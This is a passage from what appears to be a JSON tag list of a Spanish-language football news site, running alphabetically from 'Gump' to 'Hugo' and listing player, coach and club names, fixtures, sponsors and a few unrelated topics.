Gump"},{"term":"Forshaw"},{"term":"Forss"},{"term":"Forssell"},{"term":"Forster-Caskey"},{"term":"Fort Lauderdale Strikers"},{"term":"Fortaleza mental"},{"term":"Fortes"},{"term":"Fortounis"},{"term":"Fortuné"},{"term":"Fosu"},{"term":"Fotos"},{"term":"Fountas"},{"term":"Fournier"},{"term":"Fousseni Diabaté"},{"term":"Fracchia"},{"term":"Fraizer Campbell"},{"term":"Fran"},{"term":"Fran Alcoy"},{"term":"Fran Beltrán"},{"term":"Fran Blasco"},{"term":"Fran Carrillo"},{"term":"Fran Díaz"},{"term":"Fran Escriba"},{"term":"Fran Espínola"},{"term":"Fran Fandiño"},{"term":"Fran Garagarza"},{"term":"Fran Guirado"},{"term":"Fran Machado"},{"term":"Fran Marmolejo"},{"term":"Fran Monzón"},{"term":"Fran Morante"},{"term":"Fran Navarro"},{"term":"Fran Núñez"},{"term":"Fran Orellana"},{"term":"Fran Ortuño"},{"term":"Fran Palomino"},{"term":"Fran Perez"},{"term":"Fran Pérez UCAM Murcia"},{"term":"Fran Rodríguez"},{"term":"Fran Sánchez"},{"term":"Fran Yeste"},{"term":"Franc Artiga"},{"term":"Franc Gómez"},{"term":"Francesc Fullana"},{"term":"Francesc Vidal"},{"term":"Francesco Calvo"},{"term":"Francesco Stifano"},{"term":"Francia-Bielorrusia"},{"term":"Francia-España"},{"term":"Francis Bordallo"},{"term":"Francis Ferron"},{"term":"Francis García"},{"term":"Francis Gillot"},{"term":"Francis Guerrero"},{"term":"Francis Parrado"},{"term":"Francis Salado"},{"term":"Francis Solar"},{"term":"Francisca"},{"term":"Francisco Egas"},{"term":"Francisco Ferreira"},{"term":"Francisco Gamboa"},{"term":"Francisco González"},{"term":"Francisco Guedes"},{"term":"Francisco Gutiérrez"},{"term":"Francisco Javier Rodríguez"},{"term":"Francisco Junior"},{"term":"Francisco Júnior"},{"term":"Francisco López"},{"term":"Francisco Marco"},{"term":"Francisco Martín Aguilar"},{"term":"Francisco Muñoz"},{"term":"Francisco Palencia"},{"term":"Francisco Prieto"},{"term":"Francisco Rojas"},{"term":"Francisco Rovira"},{"term":"Francisco Varela"},{"term":"Francisco Vera"},{"term":"Francisco Verdún"},{"term":"Franck Bambock"},{"term":"Franck Passi"},{"term":"Franck Songo'o"},{"term":"Franck Tabanou"},{"term":"Franco"},{"term":"Franco Armani"},{"term":"Franco Cervi"},{"term":"Franco Cángele"},{"term":"Franco Escobar"},{"term":"Franco Faría"},{"term":"Franco Leys"},{"term":"Franco Masciá"},{"term":"Franco Russo"},{"term":"Frank Arnesen"},{"term":"Frank Castelló"},{"term":"Frank Lampard"},{"term":"Franklin Lucena"},{"term":"Franky Vercauteren"},{"term":"Franquesa"},{"term":"Frantz"},{"term":"Franz Schultz"},{"term":"França"},{"term":"François Ciccolini"},{"term":"François Gallardo"},{"term":"Fraser"},{"term":"Frases"},{"term":"Frases del día"},{"term":"Frattali"},{"term":"Frattesi"},{"term":"Fred Kajoba"},{"term":"Freddy Adu"},{"term":"Freddy Hinestroza"},{"term":"Fredericks"},{"term":"Frederico Venâncio"},{"term":"Frederik Alves"},{"term":"Fredrik Ulvestad"},{"term":"Fredrikstad"},{"term":"Fredy"},{"term":"Fredy Flórez"},{"term":"Fredy Guarín"},{"term":"Fredy Montero"},{"term":"Freedman"},{"term":"Freeman"},{"term":"Freire"},{"term":"Fresneda"},{"term":"Freund"},{"term":"Frey"},{"term":"Frickson Erazon"},{"term":"Fridjonsson"},{"term":"Frings"},{"term":"Fritz"},{"term":"Frontzeck"},{"term":"Frrancia"},{"term":"Fucile"},{"term":"Fuengirola"},{"term":"Fuente de Piedra"},{"term":"Fuenzalida"},{"term":"Fujairah"},{"term":"Fulop"},{"term":"Fumagalli"},{"term":"Funcación"},{"term":"Fundación Borgonovo"},{"term":"Fundación Deportiva Grama"},{"term":"Fundown"},{"term":"Furlan"},{"term":"Furuhashi"},{"term":"Futbolen Klub Levski"},{"term":"Futbolitis"},{"term":"Futbolín"},{"term":"Futsal Sangiovannese"},{"term":"Futura Telecom"},{"term":"Futuras estrellas"},{"term":"Fuzato"},{"term":"Fábio André Alves Pala"},{"term":"Fábio Carille"},{"term":"Fábio Ervoes"},{"term":"Fábio Gomes"},{"term":"Fábio Pacheco"},{"term":"Fábio Sanches"},{"term":"Félicité Hamidouche"},{"term":"Félix Arnáiz Lucas"},{"term":"Félix Darío León"},{"term":"Félix García"},{"term":"Félix Martí"},{"term":"Félix Platte"},{"term":"Fórmula Uno"},{"term":"Fútbol Draft 2016"},{"term":"Fútbol Draft 2017"},{"term":"Fútbol Draft 2022"},{"term":"Fútbol Internacional"},{"term":"Fülöp"},{"term":"Fütbol"},{"term":"Fütbol Draft"},{"term":"GH VIP"},{"term":"GIovanni Rossi"},{"term":"GTA"},{"term":"GTA Online"},{"term":"GTA V"},{"term":"Gabbia"},{"term":"Gabi Correa"},{"term":"Gabi Fernández"},{"term":"Gabi Ramos"},{"term":"Gabri Silva"},{"term":"Gabri Veiga"},{"term":"Gabri Vidal"},{"term":"Gabriel Alanis"},{"term":"Gabriel Amaral"},{"term":"Gabriel Añón"},{"term":"Gabriel Baralhas"},{"term":"Gabriel Boschilia"},{"term":"Gabriel Brás"},{"term":"Gabriel Báez"},{"term":"Gabriel Cardozo"},{"term":"Gabriel Díaz"},{"term":"Gabriel Farfán"},{"term":"Gabriel Fernández"},{"term":"Gabriel Fuentes"},{"term":"Gabriel Martínez"},{"term":"Gabriel Menino"},{"term":"Gabriel Méndez"},{"term":"Gabriel Novaes"},{"term":"Gabriel Pellegrino"},{"term":"Gabriel Ramón Florit´"},{"term":"Gabriel Rojas"},{"term":"Gabriel Ríos"},{"term":"Gabriel Sara"},{"term":"Gabriel Suazo"},{"term":"Gabriel Torres"},{"term":"Gabriel Vasconcelos"},{"term":"Gabriel Veron"},{"term":"Gabriela Morales"},{"term":"Gabriele Oriali"},{"term":"Gabriele Rosa"},{"term":"Gabrielli"},{"term":"Gabulov"},{"term":"Gaddis"},{"term":"Gadi"},{"term":"Gadze"},{"term":"Gaetan Bong"},{"term":"Gagibol"},{"term":"Gaglianone"},{"term":"Gagliardi"},{"term":"Gaica"},{"term":"Gaizka Martínez"},{"term":"Gaku"},{"term":"Gaku Shibasaki"},{"term":"Gal Arael"},{"term":"Galadzhan"},{"term":"Galas"},{"term":"Galatasaray Femenino"},{"term":"Galatasaray-Atlético de Madrid"},{"term":"Galaxia"},{"term":"Galaín"},{"term":"Galder Uriarte"},{"term":"Galera"},{"term":"Galiana"},{"term":"Galitsios"},{"term":"Gall"},{"term":"Gallacher"},{"term":"Gallar"},{"term":"Gallegos"},{"term":"Gallen"},{"term":"Galleti"},{"term":"Galmarini"},{"term":"Galtier"},{"term":"Galvanizados del Sureste"},{"term":"Galván"},{"term":"Gaman"},{"term":"Gamberini"},{"term":"Gambeta"},{"term":"Gambia"},{"term":"Gamescon"},{"term":"Gancharenko"},{"term":"Gandolfi"},{"term":"Ganfornina"},{"term":"Gante"},{"term":"Garagarza"},{"term":"Garbiñe"},{"term":"Garbutt"},{"term":"García Carpizo"},{"term":"García Cosin"},{"term":"García Sanjuán"},{"term":"García Tébar"},{"term":"García de Albeniz"},{"term":"Garde"},{"term":"Gardos"},{"term":"Gareth Taylor"},{"term":"Garner"},{"term":"Garnero"},{"term":"Garrick"},{"term":"Garrovilla"},{"term":"Garrucha"},{"term":"Garry Mendes"},{"term":"Gary Bowyer"},{"term":"Gary Caldwell"},{"term":"Gary Correa"},{"term":"Gary Fraser"},{"term":"Gary Gardner"},{"term":"Gary Hooper"},{"term":"Gary Locke"},{"term":"Gary Martin"},{"term":"Gary McAllister"},{"term":"Gary Nevillw"},{"term":"Gary Nville"},{"term":"Gary O'Neil"},{"term":"Gary Walsh"},{"term":"Garza"},{"term":"Gasca"},{"term":"Gascó"},{"term":"Gasilin"},{"term":"Gasol"},{"term":"Gaspar"},{"term":"Gaspar Páez"},{"term":"Gasparin"},{"term":"Gassama Saihou"},{"term":"Gastón"},{"term":"Gastón Ada"},{"term":"Gastón Bueno"},{"term":"Gastón Casas"},{"term":"Gastón Díaz"},{"term":"Gastón Lodico"},{"term":"Gastón Machín"},{"term":"Gastón Olveira"},{"term":"Gastón Rodríguez"},{"term":"Gastón Silva"},{"term":"Gastón Valles"},{"term":"Gastón Ávila"},{"term":"Gatagov"},{"term":"Gateshead"},{"term":"Gato Romer"},{"term":"Gatt"},{"term":"Gattoni"},{"term":"Gattás"},{"term":"Gaucci"},{"term":"Gaucín"},{"term":"Gaudino"},{"term":"Gavrilas"},{"term":"Gay"},{"term":"Gayá"},{"term":"Gaz Metan Medias"},{"term":"Gaza"},{"term":"Gazivoda"},{"term":"Gazovik"},{"term":"Gazprom"},{"term":"Gazzetta dello Sport"},{"term":"Gazzola"},{"term":"Gaëlle Enganamouit"},{"term":"Geard Piqué"},{"term":"Gebhart"},{"term":"Gebre Selassie"},{"term":"Gedoz"},{"term":"Gedson Fernandes"},{"term":"Gefle"},{"term":"Gegé"},{"term":"Geiger"},{"term":"Geis"},{"term":"Geisson Perea"},{"term":"Gelardo"},{"term":"Gelucho"},{"term":"Gema Rubio"},{"term":"Gemma Font"},{"term":"Genar Fornés"},{"term":"Genclerbirligi"},{"term":"Gendrey"},{"term":"General Díaz"},{"term":"Genona"},{"term":"Gentiletti"},{"term":"Gentner"},{"term":"Gençlerbirliği"},{"term":"Geoff Cameron"},{"term":"George Earthy"},{"term":"George Graham"},{"term":"George Long"},{"term":"Georgemy"},{"term":"Georgey Clooney"},{"term":"Georgi Minasov"},{"term":"Georgiev"},{"term":"Georgievski"},{"term":"Georgiou"},{"term":"Geovanni"},{"term":"Geovanny Cumbicus"},{"term":"Geraldo"},{"term":"Gerard"},{"term":"Gerard Deolufeu"},{"term":"Gerard Martín"},{"term":"Gerard Oliva"},{"term":"Gerardo"},{"term":"Gerardo Berodia"},{"term":"Gerardo Espinoza"},{"term":"Gerardo García"},{"term":"Gerardo Lugo"},{"term":"Gerardo Pelusso"},{"term":"Gerardo Rodríguez"},{"term":"Gerardo Rubio"},{"term":"Gergely"},{"term":"Gergely Rudolf"},{"term":"Gerhardt"},{"term":"Gerland"},{"term":"German Denis"},{"term":"Germán Cavalieri"},{"term":"Germán Cid"},{"term":"Germán Cid Camacho"},{"term":"Germán Crespo"},{"term":"Germán Denís"},{"term":"Germán Fernández"},{"term":"Germán Lanaro"},{"term":"Germán Lux"},{"term":"Germán Marijuan"},{"term":"Germán Pacheco"},{"term":"Germán Rabasco"},{"term":"Germán Ruiz"},{"term":"Germán Álvarez"},{"term":"Gernika Club"},{"term":"Gerona"},{"term":"Gerrit Holtmann"},{"term":"Gerrit Stoeten"},{"term":"Gerry McDonagh"},{"term":"Gersbach"},{"term":"Gerso"},{"term":"Gerso Fernandes"},{"term":"Gerson Torres"},{"term":"Gert-Jan Verbeek"},{"term":"Getafe-Athletic"},{"term":"Getafe-Atlético"},{"term":"Getafe-Deportivo"},{"term":"Getafe-Espanyol"},{"term":"Getafe-Hércules"},{"term":"Getafe-Levante"},{"term":"Getafe-Odense"},{"term":"Getafe-Osasuna"},{"term":"Getafe-Racing"},{"term":"Getafe-Valladolid"},{"term":"Getafe-Villarreal"},{"term":"Getafe-Zaragoza"},{"term":"Getxo"},{"term":"Gevorg Ghazaryan"},{"term":"Ghan"},{"term":"Ghoulam"},{"term":"Giaccherini"},{"term":"Giampiero Ventura"},{"term":"Giancarlo Maldonado"},{"term":"Giancarlo Poveda"},{"term":"Giancarlo Romairone"},{"term":"Gianfranco Castellanos"},{"term":"Giani"},{"term":"Gianluca Ferrari"},{"term":"Gianluca Nani"},{"term":"Gianluca Petrachi"},{"term":"Gianluca Riep"},{"term":"Gianluca Simeone"},{"term":"Gianluca Vialli"},{"term":"Gianni Bruno"},{"term":"Gianniotas"},{"term":"Gibbs"},{"term":"Gibraltar United"},{"term":"Gica Craioveanu"},{"term":"Gignac Tigres"},{"term":"Gigovic"},{"term":"Gigs"},{"term":"Gijón"},{"term":"Gil"},{"term":"Gil Muntadas"},{"term":"Gil Vicente Beunardeau"},{"term":"Gilberto Junior"},{"term":"Gilbey"},{"term":"Gilingham"},{"term":"Gillesphey"},{"term":"Gilliead"},{"term":"Gilmar"},{"term":"Gilmartin"},{"term":"Gilmour"},{"term":"Gilvan"},{"term":"Gimber"},{"term":"Gimnasia y Esgrima de Jujuy"},{"term":"Gimnástica"},{"term":"Gimnástica Torrelavega"},{"term":"Ginczek"},{"term":"Ginnelly"},{"term":"Gino Caen"},{"term":"Ginter"},{"term":"Ginés Gil"},{"term":"Ginés Meléndez"},{"term":"Gioele Bosi"},{"term":"Giordano Mendoza"},{"term":"Giorgi Aburjania"},{"term":"Giorgi Gagua"},{"term":"Giorgi Guliashvili"},{"term":"Giorgi Loria"},{"term":"Giorgios Kone"},{"term":"Giorgos Georgiadis"},{"term":"Giovani Hernández"},{"term":"Giovani Simeone"},{"term":"Giovanni"},{"term":"Giovanni Augusto"},{"term":"Giovanni Bosi"},{"term":"Giovanni Hernandez"},{"term":"Giovanni Moreno"},{"term":"Giovanni Reyna"},{"term":"Giovanni Sio"},{"term":"Giovanni dos Santos"},{"term":"Giovanny Pérez"},{"term":"Giraldo"},{"term":"Girensunspor"},{"term":"Giresse"},{"term":"Girona Peralada B"},{"term":"Girondis Burdeos"},{"term":"Giuliano Simeone"},{"term":"Giuntoli"},{"term":"Giuseppe Vives"},{"term":"Givanildo Oliveira"},{"term":"Gjoko Zajko"},{"term":"Gladkyi"},{"term":"Glass"},{"term":"Glatzel"},{"term":"Glauder"},{"term":"Gleison"},{"term":"Glen Driscoll"},{"term":"Glen Riddersholm"},{"term":"Glentoran"},{"term":"Glesnes"},{"term":"Glik"},{"term":"Glo Burruecos"},{"term":"Globalia"},{"term":"Globe Soccer Awards 2016"},{"term":"Glodje Djambi"},{"term":"Glorieta"},{"term":"Glory 90"},{"term":"Gnagnon"},{"term":"Gneisenau"},{"term":"Goa"},{"term":"Godall"},{"term":"Godin"},{"term":"Godino"},{"term":"Godoy"},{"term":"Goes"},{"term":"Gogia"},{"term":"Gogoua"},{"term":"Goias"},{"term":"Goitom"},{"term":"Goku"},{"term":"Gol Sur 1907"},{"term":"Golbourne"},{"term":"Golden Arrows"},{"term":"Golden Boy 2013"},{"term":"Golden Boy 2014"},{"term":"Golden Boy 2016"},{"term":"Golden Foot 2015"},{"term":"Goldson"},{"term":"Goldás"},{"term":"Gole"},{"term":"Gollini"},{"term":"Golofca"},{"term":"Golovin"},{"term":"Goltz"},{"term":"Gomaa"},{"term":"Gomes"},{"term":"Gommel"},{"term":"Gondo"},{"term":"Goni"},{"term":"Gonzalo Alfaro"},{"term":"Gonzalo Almenara"},{"term":"Gonzalo Arantegui"},{"term":"Gonzalo Barriga"},{"term":"Gonzalo Espinoza"},{"term":"Gonzalo Ferreri"},{"term":"Gonzalo González"},{"term":"Gonzalo Gómez"},{"term":"Gonzalo Latorre"},{"term":"Gonzalo Llerena"},{"term":"Gonzalo Melero"},{"term":"Gonzalo Montiel"},{"term":"Gonzalo Petit"},{"term":"Gonzalo Sosa"},{"term":"Gonzalo Suárez"},{"term":"Gonzalo Tapia"},{"term":"Gonzalo Verón"},{"term":"Gonzalo Viera"},{"term":"Gonzalo Yordán"},{"term":"Gonzalo de la Fuente"},{"term":"Gonzi"},{"term":"Gonçalo Guedes"},{"term":"Gonçalo Paciência"},{"term":"Gonçalo Ramos"},{"term":"Gonçalo Rodrigues"},{"term":"Gonçalo Santos"},{"term":"Gonçalves"},{"term":"Gooch"},{"term":"Goodlife"},{"term":"Goodman"},{"term":"Goodridge"},{"term":"Goossens"},{"term":"Goralski"},{"term":"Goran Stevanovic"},{"term":"Gordon Wild"},{"term":"Goreux"},{"term":"Gorfinkel"},{"term":"Gori"},{"term":"Gorka Etxeberría"},{"term":"Gorka Fidalgo"},{"term":"Gorka Jaio"},{"term":"Gorka Laborda"},{"term":"Gorka Perea"},{"term":"Gorka Pérez"},{"term":"Gorka Ribera"},{"term":"Gorka Rueda"},{"term":"Gorka Zurinaga"},{"term":"Gornik Leczna"},{"term":"Gornik Zabrze"},{"term":"Gorocito"},{"term":"Gorosabal"},{"term":"Gorupec"},{"term":"Gosling"},{"term":"Gostomski"},{"term":"Goulart"},{"term":"Goulon"},{"term":"Gourvennec"},{"term":"Goutas"},{"term":"Gouveia"},{"term":"Gouweleeuw"},{"term":"Govou"},{"term":"Goztepe"},{"term":"Goñi"},{"term":"Grabban"},{"term":"Grace Asantewaa"},{"term":"Graciani"},{"term":"Grada Animación"},{"term":"Gradel"},{"term":"Graeme Jones"},{"term":"Grafite"},{"term":"Gragera"},{"term":"Graham Carr"},{"term":"Graham Poll"},{"term":"Graham Potter"},{"term":"Grahovac"},{"term":"Graille"},{"term":"Grainger"},{"term":"Gramenet"},{"term":"Grammozis"},{"term":"Gran Canaria"},{"term":"Granad"},{"term":"Granada CF"},{"term":"Granada Femenino B"},{"term":"Granada Online"},{"term":"Granada-Celta"},{"term":"Granate Fotoacabado"},{"term":"Grand Theft Auto"},{"term":"Grand Theft Auto V"},{"term":"Grandes jugadores"},{"term":"Grandsir"},{"term":"Grant Ward"},{"term":"Granville"},{"term":"Grasshoppers"},{"term":"Grassi"},{"term":"Gratis"},{"term":"Gravenberch"},{"term":"Gravina"},{"term":"Grayson"},{"term":"Graziano Pellè"},{"term":"Grbic"},{"term":"Grbovic"},{"term":"Grealish"},{"term":"Greaves"},{"term":"Greciano"},{"term":"Greecia"},{"term":"Green Earth"},{"term":"Green Energy Bailén 2008"},{"term":"Greenpeace"},{"term":"Gregorio Perez"},{"term":"Gregory"},{"term":"Grelak"},{"term":"Gresko"},{"term":"Gressel"},{"term":"Greuther Fúrth"},{"term":"Griffin"},{"term":"Griffiths"},{"term":"Grigoriou"},{"term":"Grill"},{"term":"Grima"},{"term":"Grimaldi"},{"term":"Grimi"},{"term":"Grioni"},{"term":"Gripe A"},{"term":"Grohe"},{"term":"Grosso"},{"term":"Gruezo"},{"term":"Grujic"},{"term":"Grun"},{"term":"Grupo 2000"},{"term":"Grupo A"},{"term":"Grupo ANP"},{"term":"Grupo C"},{"term":"Grupo CarMEI"},{"term":"Grupo D"},{"term":"Grupo Dental Clinics"},{"term":"Grupo G"},{"term":"Grupo II"},{"term":"Grupo III"},{"term":"Grupo ORP"},{"term":"Grupo Pachuca"},{"term":"Grupo Royal Emirates Group"},{"term":"Grupo Sonda"},{"term":"Grupo Suning"},{"term":"Grupo Wanda"},{"term":"Grytebust"},{"term":"Grönning"},{"term":"Gspurning"},{"term":"Guadalupe"},{"term":"Guadix"},{"term":"Guangzhou FC"},{"term":"Guanini"},{"term":"Guanyarem"},{"term":"Guardia Civil"},{"term":"Guaro"},{"term":"Guatemala"},{"term":"Guayaquil"},{"term":"Gudiño"},{"term":"Gudzulic"},{"term":"Gueddar"},{"term":"Guedioura"},{"term":"Guemes"},{"term":"Guerreiro"},{"term":"Guerrero Car"},{"term":"Guessand"},{"term":"Guevara"},{"term":"Guevgeozián"},{"term":"Gueïda Fofana"},{"term":"Guglielminpietro"},{"term":"Guidi"},{"term":"Guidino"},{"term":"Guido Mainero"},{"term":"Guido Pizarro"},{"term":"Guilbert"},{"term":"Guilherme Appelt"},{"term":"Guilherme Faria"},{"term":"Guilherme Nunes"},{"term":"Guilherme Santos"},{"term":"Guilherme Schettine"},{"term":"Guilherme Xavier"},{"term":"Guilherme dos Santos"},{"term":"Guillaume"},{"term":"Guille Escribano"},{"term":"Guille González"},{"term":"Guille Izquierdo"},{"term":"Guille Roldán"},{"term":"Guille Rosas"},{"term":"Guille Vázquez"},{"term":"Guillem Martí"},{"term":"Guillem Molina"},{"term":"Guillem Pujol"},{"term":"Guillem Pérez"},{"term":"Guillen"},{"term":"Guillermo Baptista"},{"term":"Guillermo Bárcena"},{"term":"Guillermo Fernández"},{"term":"Guillermo Firpo"},{"term":"Guillermo Franco"},{"term":"Guillermo Madrigal"},{"term":"Guillermo Maidana"},{"term":"Guillermo Ortiz"},{"term":"Guillermo Pacheco"},{"term":"Guillermo Ramírez"},{"term":"Guillermo Romero"},{"term":"Guillermo Suárez"},{"term":"Guillermo Varela"},{"term":"Guillermo Vázquez"},{"term":"Guillermo de Amores"},{"term":"Guillén"},{"term":"Guiniguada Apolinario"},{"term":"Guirane N'Daw"},{"term":"Guirao"},{"term":"Guirgui Aburjania"},{"term":"Guiri Army"},{"term":"Guirín"},{"term":"Guisao"},{"term":"Guitane"},{"term":"Guivarch"},{"term":"Guizhou"},{"term":"Guizhou Renhe"},{"term":"Guizhou Zhicheng"},{"term":"Guiñazú"},{"term":"Gulan"},{"term":"Gularte"},{"term":"Guliev"},{"term":"Gulovic"},{"term":"Gungamp"},{"term":"Gunko"},{"term":"Gunn"},{"term":"Gunnarsson"},{"term":"Guridi"},{"term":"Gurrieri"},{"term":"Gurrutxaga"},{"term":"Guruceaga"},{"term":"Gustabo Blanco"},{"term":"Gustafson"},{"term":"Gustavo"},{"term":"Gustavo Albarracín"},{"term":"Gustavo Benítez"},{"term":"Gustavo Bou"},{"term":"Gustavo Cabral"},{"term":"Gustavo Cascardo"},{"term":"Gustavo Coleoni"},{"term":"Gustavo Costas"},{"term":"Gustavo Cuéllar"},{"term":"Gustavo Falqué"},{"term":"Gustavo Florentín"},{"term":"Gustavo Hebling"},{"term":"Gustavo Huerta"},{"term":"Gustavo Lanaro"},{"term":"Gustavo Mencia"},{"term":"Gustavo Morínigo"},{"term":"Gustavo Oliveira"},{"term":"Gustavo Quezada"},{"term":"Gustavo Raggio"},{"term":"Gustavo Rojas"},{"term":"Gustavo Silva"},{"term":"Gustavo Siviero"},{"term":"Gustavo Sánchez"},{"term":"Gustavo Varela"},{"term":"Gustavo Velázquez"},{"term":"Guti. Almería"},{"term":"Gutsulyak"},{"term":"Guttman"},{"term":"Guy Luzon"},{"term":"Guyon Fernández"},{"term":"Guzan"},{"term":"Guzmán Pereira"},{"term":"Guzzo"},{"term":"Guéhi"},{"term":"Guía AS"},{"term":"Guía de la Liga Marca"},{"term":"Gvardiol"},{"term":"Gyan"},{"term":"Gyasi"},{"term":"Gyau"},{"term":"Gylfi"},{"term":"Gylfi Sigurðsson"},{"term":"Gyokeres"},{"term":"Gyömbér"},{"term":"Gérson"},{"term":"Gómez"},{"term":"Górnik Leczna"},{"term":"Górnik Zabrze"},{"term":"Güemes"},{"term":"Güngodan"},{"term":"Günok"},{"term":"Haber"},{"term":"Habibou"},{"term":"Habla"},{"term":"Hachim Mastour"},{"term":"Hacienda"},{"term":"Hack"},{"term":"Hacken"},{"term":"Hadergjonaj"},{"term":"Hadi Sacko"},{"term":"Hadzibegic"},{"term":"Haggui"},{"term":"Haissem Hassan"},{"term":"Hajrovic"},{"term":"Hakan Balta"},{"term":"Hakan Calhanoglu"},{"term":"Hakan Kutlu"},{"term":"Hakim El Mohk"},{"term":"Halilhodzic"},{"term":"Halkett"},{"term":"Halliday"},{"term":"Halsti"},{"term":"HamKam"},{"term":"Hamad"},{"term":"Hamad Bin Khalifa Al-Thani"},{"term":"Hamdy"},{"term":"Hamer"},{"term":"Hamit Altintop"},{"term":"Hammar"},{"term":"Hammill"},{"term":"Hammond"},{"term":"Hamulic"},{"term":"Hamza Hamzaoğlu"},{"term":"Hamzaoglu"},{"term":"Hangeland"},{"term":"Hanley"},{"term":"Hannam"},{"term":"Hannes Wolf"},{"term":"Hans Backe"},{"term":"Hansa Rostock"},{"term":"Hansell Riojas"},{"term":"Hansen"},{"term":"Hansi Flick"},{"term":"Hantz"},{"term":"Hanyer Mosquera"},{"term":"Hapoel Jerusalem"},{"term":"Hapoel Ra'anana"},{"term":"Hapoel Tel-Aviv"},{"term":"Haquín"},{"term":"Harami Traoré"},{"term":"Harbaoui"},{"term":"Harbottle"},{"term":"Hardie"},{"term":"Harding"},{"term":"Harewood"},{"term":"Harillo"},{"term":"Haris Vuckic"},{"term":"Harisson Marcelin"},{"term":"Harkes"},{"term":"Harlei de Menezes Silva"},{"term":"Harold Preciado"},{"term":"Harper \u0026 Neyer"},{"term":"Harriman"},{"term":"Harriott"},{"term":"Harrop"},{"term":"Harry Allen"},{"term":"Harry Winks"},{"term":"Harrys"},{"term":"Hartley"},{"term":"Hartson"},{"term":"Harvey"},{"term":"Hasan Hüseyin Acar"},{"term":"Hasenhuttl"},{"term":"Hasenhüttl"},{"term":"Hashimoto"},{"term":"Hassan"},{"term":"Hassan Yebda"},{"term":"Hassane Kamara"},{"term":"Hassen"},{"term":"Haugaard"},{"term":"Haugan"},{"term":"Haugesund"},{"term":"Hauptmann"},{"term":"Hause"},{"term":"Havertz"},{"term":"Hayden"},{"term":"Haye"},{"term":"Hayford"},{"term":"Hayner"},{"term":"Hearts of Midlothian"},{"term":"Heaton"},{"term":"Hebei China Fortuna"},{"term":"Hebei Zhongji"},{"term":"Heca"},{"term":"Heckingbottom"},{"term":"Hector Alonso"},{"term":"Hector Figueroa"},{"term":"Hector-Ingram"},{"term":"Hedenquist"},{"term":"Hedges"},{"term":"Heesen"},{"term":"Hegarty"},{"term":"Hegazy"},{"term":"Heibar Díaz"},{"term":"Heidenreich"},{"term":"Heiko Vogel"},{"term":"Heimeroth"},{"term":"Hein Vanhaezebrouck"},{"term":"Heintz"},{"term":"Helander"},{"term":"Heldel"},{"term":"Helder Lopes"},{"term":"Helder Postiga"},{"term":"Helder Rosario"},{"term":"Helenio Herrera"},{"term":"Heliardo"},{"term":"Helibelton"},{"term":"Helibelton Palacios"},{"term":"Helinho"},{"term":"Heller"},{"term":"Hellmann"},{"term":"Helmond Sport"},{"term":"Helmy"},{"term":"Helsingborgs"},{"term":"Helton Leite"},{"term":"Henares"},{"term":"Hendriks"},{"term":"Hendry"},{"term":"Henk Fraser"},{"term":"Henke"},{"term":"Henneböle"},{"term":"Hennings"},{"term":"Henok Goitom"},{"term":"Henri"},{"term":"Henri Saivet"},{"term":"Henrichs"},{"term":"Henrik Larsson"},{"term":"Henrik Ojamaa"},{"term":"Henrique Almeida"},{"term":"Henrique Pereira"},{"term":"Henrique Sereno"},{"term":"Henrique Sá"},{"term":"Henriquez"},{"term":"Henry Geovanny Rúa Quiñónez"},{"term":"Henry Martín"},{"term":"Henry Plazas"},{"term":"Henshall"},{"term":"Heracles Almelo"},{"term":"Herc"},{"term":"Herculez Gómez"},{"term":"Herediano"},{"term":"Hermanitas de los Pobres"},{"term":"Hermes"},{"term":"Hermoso"},{"term":"Hernan San Martin"},{"term":"Hernán"},{"term":"Hernán Altolaguirre"},{"term":"Hernán Barcos"},{"term":"Hernán Cortés"},{"term":"Hernán Darío Gómez"},{"term":"Hernán Godoy"},{"term":"Hernán Grana"},{"term":"Hernán Gómez"},{"term":"Hernán Labraga"},{"term":"Hernán Lino"},{"term":"Hernán Lopes"},{"term":"Hernán Madrid"},{"term":"Hernán Novick"},{"term":"Hernán Rodrigo López"},{"term":"Hernán Rodríguez"},{"term":"Hernán Santana"},{"term":"Hernán Torres"},{"term":"Hernández Hernández"},{"term":"Hernández Maeso"},{"term":"Hernández Navarreta"},{"term":"Herrera"},{"term":"Herrmann"},{"term":"Hesketh"},{"term":"Hessenthaler"},{"term":"Hicham Boussefiane"},{"term":"Hicham Khaloua"},{"term":"Hichem Belkaroui"},{"term":"Hidalgo"},{"term":"Hidemasa Morita"},{"term":"Hidi"},{"term":"Hienas"},{"term":"Higdon"},{"term":"Higham"},{"term":"Higinio Vilches"},{"term":"Hilbert"},{"term":"Hildeberto Pereira"},{"term":"Hill Wood"},{"term":"Hilton"},{"term":"Himmelmann"},{"term":"Himno"},{"term":"Himyan Al-Thani"},{"term":"Hinojosa"},{"term":"Hinostroza"},{"term":"Hinschberger"},{"term":"Hinteregger"},{"term":"Hiram Boateng"},{"term":"Hiram Mier"},{"term":"Hiroki Sakai"},{"term":"Hiroshi"},{"term":"Hirzel"},{"term":"Hitz"},{"term":"Hitzeld"},{"term":"Hitzlsperger"},{"term":"Hladky"},{"term":"Hoban"},{"term":"Hoedt"},{"term":"Hoek"},{"term":"Hoesen"},{"term":"Hofland"},{"term":"Hohberg"},{"term":"Hoiland"},{"term":"Hoilett"},{"term":"Hojbjerg"},{"term":"Hokke"},{"term":"Holger Fach"},{"term":"Holger Quintero"},{"term":"Hollerbach"},{"term":"Holmes-Dennis"},{"term":"Holmén"},{"term":"Holosko"},{"term":"Holota"},{"term":"Holtby"},{"term":"Holzhauser"},{"term":"Homenaje"},{"term":"Homenchenko"},{"term":"Homero Calderón"},{"term":"Hong Myung-bo"},{"term":"Hongbo"},{"term":"Hongla"},{"term":"Honved"},{"term":"Hoolahan"},{"term":"Hopfner"},{"term":"Hoppe"},{"term":"Horacio Gonçalves"},{"term":"Horacio Orzán"},{"term":"Horadada"},{"term":"Horario"},{"term":"Horj"},{"term":"Horn"},{"term":"Hortelano"},{"term":"Hosannah"},{"term":"Hosiner"},{"term":"Hospital Clínico"},{"term":"Hospital Mesa del Castillo"},{"term":"Hospital Quirón"},{"term":"Hospital Quirónsalud Málaga"},{"term":"Hossam Hassan"},{"term":"Hossein Hedayati"},{"term":"Hostench"},{"term":"Hotel Guadalmar"},{"term":"Hotel Reserva del Higuerón"},{"term":"Houarau"},{"term":"Houghton"},{"term":"Houston Rockets"},{"term":"Hovland"},{"term":"Howe"},{"term":"Howedes"},{"term":"Howkins"},{"term":"Howson"},{"term":"Hrgota"},{"term":"Hristo Ivanov"},{"term":"Hromov"},{"term":"Huaou Management"},{"term":"Hubert Bodhert"},{"term":"Huddersfield"},{"term":"Huddlestone"},{"term":"Hudson-Odoi"},{"term":"Huelva Femenino"},{"term":"Hueto"},{"term":"Hugo 